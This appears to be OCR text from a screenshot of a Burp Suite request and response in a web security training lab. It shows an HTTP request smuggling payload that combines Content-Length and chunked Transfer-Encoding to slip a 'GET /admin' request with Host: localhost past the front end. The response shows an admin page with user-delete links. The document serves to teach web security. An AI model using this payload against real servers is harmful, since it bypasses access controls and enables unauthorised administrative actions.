 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a9f0098044c3d03816be49800020056.web-security-academy.
net
3 Content-Type: application/x-www-form-url-encoded
4 Content-Length: 116
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render
\n
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>